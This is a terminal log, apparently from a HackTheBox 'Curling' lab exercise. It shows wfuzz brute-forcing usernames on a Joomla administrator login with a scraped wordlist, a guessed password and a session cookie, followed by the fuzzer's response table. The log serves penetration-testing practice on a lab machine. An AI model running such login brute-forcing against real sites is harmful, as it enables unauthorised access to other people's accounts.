 root@Kali:~/hackthebox/curling# wfuzz -w cewl.lista -c --hc 200 -d 'username=FUZZ&passwd=Curling2018%21&option=com_login&task=login&return=aW5kZXgucGhw&a6089cdc201c0d3640ab8
d94067f7c61=1' -b '99fb082d992a92668ce87e5540bd20fa=eth13be04d3i2q3nssu26fqt7o' http://10.10.10.150/administrator/index.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.150/administrator/index.php
Total requests: 218
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000195:   500        0 L      1 W      5 Ch        "will"
000000193:   303        0 L      0 W      0 Ch        "address"
000000194:   500        0 L      1 W      5 Ch        "account"
000000187:   303        0 L      0 W      0 Ch        "Floris"
000000201:   303        0 L      0 W      0 Ch        "enter"
000000199:   303        0 L      0 W      0 Ch        "Prev"
000000200:   303        0 L      0 W      0 Ch        "Please"
000000202:   303        0 L      0 W      0 Ch        "Submit"
000000196:   303        0 L      0 W      0 Ch        "Next"
000000203:   303        0 L      0 W      0 Ch        "verification"
Total time: 39.39622
Processed Requests: 218
Filtered Requests: 208
Requests/sec.: 5.533525